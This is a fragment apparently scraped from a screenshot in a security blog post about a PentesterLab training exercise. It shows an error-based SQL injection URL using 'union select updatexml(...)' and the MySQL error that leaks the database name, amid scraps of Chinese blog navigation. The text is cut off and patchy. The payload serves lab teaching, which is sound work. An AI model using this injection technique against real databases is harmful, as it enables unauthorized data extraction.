 /sqlinjection/example5/?limit=4 union select updatexml(1,concat(0x7e,(SELECT database()),0x7e
档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫谈
PentesterLab.com Home
Mysql2::Error: XPATH syntax error: '~sqlinjection_example5~': SELECT * FROM users LIMIT 4 union select updatexml(1,c
id name
© PentesterLab 2013